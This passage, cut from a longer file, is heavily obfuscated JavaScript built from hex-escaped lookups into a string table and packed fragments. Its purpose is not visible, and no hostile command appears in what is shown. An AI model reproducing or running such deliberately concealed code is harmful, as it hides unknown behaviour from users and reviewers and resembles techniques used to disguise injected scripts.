x3c0ff8('\x30\x78\x38\x38\x32')+_0x3c0ff8('\x30\x78\x64\x32\x65')+_0x3c0ff8('\x30\x78\x63\x36\x32')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x64\x61')+_0x3c0ff8('\x30\x78\x65\x65\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+'\x34\x5c\x27\x29\x5d\x28\x58\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x37\x37')+_0x3c0ff8('\x30\x78\x37\x37\x63')+_0x3c0ff8('\x30\x78\x33\x62\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x37\x33\x65')+'\x49\x28\x32\x44\x2c\x58\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x38\x66')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x64\x37\x61')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x34\x63')+_0x3c0ff8('\x30\x78\x63\x61\x37')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x35\x64\x62')+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+_0x3c0ff8('\x30\x78\x39\x33\x30')+_0x3c0ff8('\x30\x78\x33\x61\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x66\x37\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x30')+_0x3c0ff8('\x30\x78\x39\x39\x65')+'\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x30\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x36\x37\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+'\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x35\x61')+_0x3c0ff8('\x30\x78\x39\x62\x34')+_0x3c0ff8('\x30\x78\x39\x31\x36')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x62\x62\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x30\x37')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x32\x66\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x63\x61')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x32\x37\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x63')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x31\x5c\x5c\x6f\x5c\x27\x29\x2b\x58\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x39\x66')+_0x3c0ff8('\x30\x78\x64\x34\x30')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x34\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x32\x64\x35')+_0x3c0ff8('\x30\x78\x61\x39\x30')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+'\x72\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x31\x62')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x38\x31')+_0x3c0ff8('\x30\x78\x37\x38\x35')+'\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x36\x39\x39')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x64\x31\x65')+'\x28\x4f\x28\x33\x51\x29\x7b\x42\x20\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x30')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x61\x32\x34')+_0x3c0ff8('\x30\x78\x62\x66\x38')+_0x3c0ff8('\x30\x78\x65\x62\x39')+_0x3c0ff8('\x30\x78\x63\x63\x62')+_0x3c0ff8('\x30\x78\x37\x38\x61')+_0x3c0ff8('\x30\x78\x61\x33\x30')+_0x3c0ff8('\x30\x78\x35\x38\x38')+_0x3c0ff8('\x30\x78\x66\x32\x36')+_0x3c0ff8('\x30\x78\x61\x39\x36')+'\x3b\x32\x37\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x34\x37'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x74\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x33\x32\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x62\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x30\x39')+_0x3c0ff8('\x30\x78\x63\x62\x62')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x31')+_0x3c0ff8('\x30\x78\x63\x64\x33')+_0x3c0ff8('\x30\x78\x37\x32\x63')+_0x3c0ff8('\x30\x78\x37\x35\x39')+_0x3c0ff8('\x30\x78\x36\x61\x35')+_0x3c0ff8('\x30\x78\x39\x64\x31')+_0x3c0ff8('\x30\x78\x31\x30\x62\x36')+_0x3c0ff8('\x30\x78\x38\x32\x33')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x66')+_0x3c0ff8('\x30\x78\x39\x64\x31')+_0x3c0ff8('\x30\x78\x36\x34\x30')+_0x3c0ff8('\x30\x78\x64\x31\x64')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x64\x35\x66')+_0x3c0ff8('\x30\x78\x62\x35\x64')+_0x3c0ff8('\x30\x78\x31\x31\x65\x64')+_0x3c0ff8('\x30\x78\x62\x36\x37')+_0x3c0ff8('\x30\x78\x61\x34\x64')+_0x3c0ff8('\x30\x78\x64\x36\x31')+_0x3c0ff8('\x30\x78\x66\x36\x66')+_0x3c0ff8('\x30\x78\x32\x34\x31')+_0x3c0ff8('\x30\x78\x38\x66\x35')+'\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x39\x39\x30')+_0x3c0ff8('\x30\x78\x31\x30\x39\x32')+'\x36\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x61\x66')+_0x3c0ff8('\x30\x78\x32\x35\x39')+_0x3c0ff8('\x30\x78\x61\x38\x66')+'\x20\x36\x35\x3d\x37\x6a\x5b\x32\x64\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x37\x33\x37')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x64\x62\x63')+_0x3c0ff8('\x30\x78\x65\x35\x61')+_0x3c0ff8('\x30\x78\x31\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x34\x66\x64')+_0x3c0ff8('\x30\x78\x31\x30\x39\x31')+_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+_0x3c0ff8('\x30\x78\x31\x64\x34')+_0x3c0ff8('\x30\x78\x32\x64\x62')+_0x3c0ff8('\x30\x78\x31\x30\x39\x63')+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x64\x66')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x30\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x2b\x36'+_0x3c0ff8('\x30\x78\x33\x64\x63')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x32\x30\x62')+_0x3c0ff8('\x30\x78\x31\x31\x38\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x30')+'\x29\x29\x5b\x58\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x34\x32\x61')+_0x3c0ff8('\x30\x78\x31\x63\x33')+_0x3c0ff8('\x30\x78\x62\x33\x39')+_0x3c0ff8('\x30\x78\x65\x62\x62')+_0x3c0ff8('\x30\x78\x63\x63\x64')+_0x3c0ff8('\x30\x78\x65\x39\x32')+_0x3c0ff8('\x30\x78\x65\x35\x65')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x37\x36')+'\x28\x34\x30\x29\x7b\x42\x20\x34\x31\x3d'+_0x3c0ff8('\x30\x78\x31\x31\x62\x64')+_0x3c0ff8('\x30\x78\x66\x66\x35')+_0x3c0ff8('\x30\x78\x31\x30\x65\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x38\x65\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x30\x66')+_0x3c0ff8('\x30\x78\x61\x66\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x36\x64')+_0x3c0ff8('\x30\x78\x34\x62\x38')+_0x3c0ff8('\x30\x78\x63\x32\x30')+_0x3c0ff8('\x30\x78\x31\x31\x30\x37')+_0x3c0ff8('\x30\x78\x65\x38\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x35\x34')+_0x3c0ff8('\x30\x78\x33\x32\x36')+_0x3c0ff8('\x30\x78\x63\x31\x30')+_0x3c0ff8('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x70\x5c\x27\x3a\x24\x28\x34\x30'+_0x3c0ff8('\x30\x78\x37\x38\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x31\x31\x61\x32'))+(_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x34\x34\x32')+_0x3c0ff8('\x30\x78\x63\x64\x65')+_0x3c0ff8('\x30\x78\x37\x39\x30')+_0x3c0ff8('\x30\x78\x62\x62\x31')+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x31\x30\x38\x63')+_0x3c0ff8('\x30\x78\x39\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x66')+_0x3c0ff8('\x30\x78\x66\x61\x32')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x32\x66\x64')+_0x3c0ff8('\x30\x78\x66\x36\x63')+_0x3c0ff8('\x30\x78\x62\x39\x35')+_0x3c0ff8('\x30\x78\x32\x61\x39')+_0x3c0ff8('\x30\x78\x36\x39\x34')+_0x3c0ff8('\x30\x78\x61\x33\x38')+_0x3c0ff8('\x30\x78\x33\x31\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x37\x36')+_0x3c0ff8('\x30\x78\x61\x39\x30')+_0x3c0ff8('\x30\x78\x63\x31\x35')+_0x3c0ff8('\x30\x78\x66\x33\x64')+_0x3c0ff8('\x30\x78\x31\x31\x61\x61')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x64\x39\x35')+'\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x35\x38\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x39\x62')+_0x3c0ff8('\x30\x78\x37\x31\x33')+_0x3c0ff8('\x30\x78\x64\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x65\x37')+_0x3c0ff8('\x30\x78\x62\x39\x31')+_0x3c0ff8('\x30\x78\x61\x38\x30')+_0x3c0ff8('\x30\x78\x61\x37\x31')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x39')+_0x3c0ff8('\x30\x78\x32\x38\x32')+_0x3c0ff8('\x30\x78\x31\x30\x30\x38')+_0x3c0ff8('\x30\x78\x32\x39\x64')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x30\x39\x38')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x63\x64')+_0x3c0ff8('\x30\x78\x34\x31\x31')+'\x32\x5c\x5c\x74\x5c\x5c\x68\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x63\x33')+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x64\x65\x38')+'\x5c\x27\x29\x5b\x5c\x27\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x61\x31\x31')+'\x5d\x28\x4f\x28\x29\x7b\x42\x20\x4e\x3d'+_0x3c0ff8('\x30\x78\x64\x30\x37')+_0x3c0ff8('\x30\x78\x31\x30\x38\x33')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x32\x31')+_0x3c0ff8('\x30\x78\x37\x66\x65')+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x39\x61\x39')+_0x3c0ff8('\x30\x78\x39\x37\x64')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x32\x34\x30')+_0x3c0ff8('\x30\x78\x33\x62\x65')+_0x3c0ff8('\x30\x78\x32\x39\x37')+_0x3c0ff8('\x30\x78\x62\x63\x63')+_0x3c0ff8('\x30\x78\x31\x30\x36\x30')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x33\x62\x36')+_0x3c0ff8('\x30\x78\x65\x61\x63')+_0x3c0ff8('\x30\x78\x32\x66\x35')+_0x3c0ff8('\x30\x78\x37\x38\x65')+_0x3c0ff8('\x30\x78\x61\x32\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x62\x66\x65')+_0x3c0ff8('\x30\x78\x36\x31\x31')+_0x3c0ff8('\x30\x78\x31\x31\x30\x34')+_0x3c0ff8('\x30\x78\x61\x30\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x37\x33')+_0x3c0ff8('\x30\x78\x32\x65\x36')+_0x3c0ff8('\x30\x78\x31\x31\x34\x64')+_0x3c0ff8('\x30\x78\x31\x61\x66')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x38\x62\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x64\x30\x35')+_0x3c0ff8('\x30\x78\x63\x37\x65')+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x65\x64\x32')+'\x29\x3b\x32\x6f\x5b\x4e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x30\x39\x31'))+(_0x3c0ff8('\x30\x78\x66\x36\x39')+_0x3c0ff8('\x30\x78\x64\x34\x63')+'\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x34')+_0x3c0ff8('\x30\x78\x33\x33\x38')+_0x3c0ff8('\x30\x78\x31\x32\x32\x39')+_0x3c0ff8('\x30\x78\x31\x30\x66\x37')+'\x5c\x36\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x61\x31')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x34\x35\x30')+_0x3c0ff8('\x30\x78\x66\x39\x36')+_0x3c0ff8('\x30\x78\x32\x39\x38')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x62')+_0x3c0ff8('\x30\x78\x31\x30\x36\x30')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x74\x5c\x5c\x72\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x31\x71\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x33\x63')+_0x3c0ff8('\x30\x78\x63\x32\x39')+_0x3c0ff8('\x30\x78\x66\x34\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x34\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x38\x61\x63')+_0x3c0ff8('\x30\x78\x38\x63\x34')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x61\x34\x36')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x64\x64')+'\x27\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x65\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x31\x38\x36')+_0x3c0ff8('\x30\x78\x63\x39\x37')+_0x3c0ff8('\x30\x78\x61\x62\x66')+_0x3c0ff8('\x30\x78\x63\x63\x35')+_0x3c0ff8('\x30\x78\x37\x39\x66')+_0x3c0ff8('\x30\x78\x64\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x31\x30\x30\x30')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x62\x39\x35')+_0x3c0ff8('\x30\x78\x33\x61\x37')+'\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45'+_0x3c0ff8('\x30\x78\x31\x32\x32\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x35\x61')+_0x3c0ff8('\x30\x78\x66\x35\x32')+_0x3c0ff8('\x30\x78\x66\x63\x65')+_0x3c0ff8('\x30\x78\x36\x32\x64')+_0x3c0ff8('\x30\x78\x31\x32\x34\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x34\x5c\x27'+'\x29\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x32\x36')+'\x69\x5c\x5c\x37\x5c\x5c\x51\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x36\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+'\x5c\x33\x5c\x5c\x68\x5c\x5c\x72\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x61\x62')+_0x3c0ff8('\x30\x78\x62\x39\x66')+_0x3c0ff8('\x30\x78\x31\x31\x63\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x37\x32')+'\x6d\x20\x34\x4b\x3d\x32\x4e\x5b\x4e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x32\x33\x63')+_0x3c0ff8('\x30\x78\x34\x63\x65')+'\x5c\x5c\x37\x5c\x5c\x31\x4e\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x68\x5c\x5c\x72\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x32\x65')+_0x3c0ff8('\x30\x78\x66\x63\x65')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+'\x27\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x64\x36\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x36')+_0x3c0ff8('\x30\x78\x38\x66\x30')+_0x3c0ff8('\x30\x78\x64\x32\x65')+_0x3c0ff8('\x30\x78\x31\x31\x37\x38')+_0x3c0ff8('\x30\x78\x37\x38\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x36\x33\x33')+_0x3c0ff8('\x30\x78\x63\x37\x34')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x36\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x31\x35')+_0x3c0ff8('\x30\x78\x31\x32\x32\x32'))+('\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29'+'\x2b\x38\x61\x2b\x28\x4e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x31\x31\x38\x65')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x36\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x62\x65')+'\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6b\x5c'+'\x5c\x4c\x5c\x5c\x45\x5c\x27\x29\x2b\x38'+_0x3c0ff8('\x30\x78\x65\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x34')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x61\x32\x66')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x66\x66\x36')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x38')+'\x5c\x5c\x45\x5c\x5c\x79\x5c\x27\x29\x2b'+'\x38\x37\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x62\x30')+_0x3c0ff8('\x30\x78\x34\x30\x65')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+'\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x63\x61')+_0x3c0ff8('\x30\x78\x34\x66\x66')+_0x3c0ff8('\x30\x78\x32\x66\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x63\x63')+'\x21\x3d\x3d\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x32\x66\x66')+_0x3c0ff8('\x30\x78\x63\x36\x65')+_0x3c0ff8('\x30\x78\x32\x65\x66')+'\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c'+'\x5c\x36\x5c\x5c\x31\x4e\x5c\x5c\x65\x5c'+_0x3c0ff8('\x30\x78\x64\x38\x39')+_0x3c0ff8('\x30\x78\x35\x37\x31')+_0x3c0ff8('\x30\x78\x34\x30\x30')+_0x3c0ff8('\x30\x78\x65\x31\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x33\x33\x61')+_0x3c0ff8('\x30\x78\x39\x31\x66')+_0x3c0ff8('\x30\x78\x34\x31\x62')+'\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62'+'\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x31\x61\x63')+'\x27\x29\x2b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x38\x30\x66')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x35\x65\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x65\x66')+_0x3c0ff8('\x30\x78\x31\x61\x66')+_0x3c0ff8('\x30\x78\x32\x36\x38')+_0x3c0ff8('\x30\x78\x34\x37\x34')+_0x3c0ff8('\x30\x78\x62\x37\x63')+_0x3c0ff8('\x30\x78\x64\x35\x39')+_0x3c0ff8('\x30\x78\x32\x37\x35')+_0x3c0ff8('\x30\x78\x65\x35\x38')+'\x5d\x28\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c'+'\x35\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x66\x61\x34')+_0x3c0ff8('\x30\x78\x66\x61\x66')+'\x27\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x63\x37')+_0x3c0ff8('\x30\x78\x63\x30\x62')+_0x3c0ff8('\x30\x78\x39\x62\x30')+_0x3c0ff8('\x30\x78\x31\x31\x32\x30')+'\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x38\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x36\x65\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x65\x38')+_0x3c0ff8('\x30\x78\x62\x39\x63')+_0x3c0ff8('\x30\x78\x63\x64\x64')+_0x3c0ff8('\x30\x78\x33\x31\x39')+_0x3c0ff8('\x30\x78\x61\x66\x39')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x61\x65\x65')+_0x3c0ff8('\x30\x78\x34\x32\x31')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x4e\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29\x29'+'\x29\x7b\x32\x6d\x20\x35\x77\x3d\x32\x4e'+_0x3c0ff8('\x30\x78\x66\x63\x65')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x31\x32\x32\x34')+'\x6a\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x66'+_0x3c0ff8('\x30\x78\x31\x30\x32\x61')+_0x3c0ff8('\x30\x78\x37\x38\x37')+_0x3c0ff8('\x30\x78\x34\x66\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x32\x30')+_0x3c0ff8('\x30\x78\x62\x62\x32')+_0x3c0ff8('\x30\x78\x36\x31\x31'))+(_0x3c0ff8('\x30\x78\x65\x64\x66')+_0x3c0ff8('\x30\x78\x31\x32\x32\x32')+_0x3c0ff8('\x30\x78\x65\x31\x63')+_0x3c0ff8('\x30\x78\x66\x62\x33')+_0x3c0ff8('\x30\x78\x32\x38\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x66\x5c\x5c\x43\x5c\x27\x29\x29\x7d\x7d'+'\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x31\x62'+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x62\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x39\x64')+_0x3c0ff8('\x30\x78\x66\x30\x65')+_0x3c0ff8('\x30\x78\x39\x64\x38')+_0x3c